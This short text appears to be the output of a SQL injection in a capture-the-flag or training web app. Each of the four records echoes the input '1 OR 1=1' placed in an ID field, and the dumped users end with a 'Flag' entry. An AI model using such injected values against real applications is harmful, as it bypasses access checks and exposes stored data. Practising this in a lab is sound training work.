 ID: 1 OR 1=1
First name: one
Surname : me
ID: 1 OR 1=1
First name: two
Surname : me
ID: 1 OR 1=1
First name: three
Surname : me
ID: 1 OR 1=1
First name: Flag
Surname : GetThe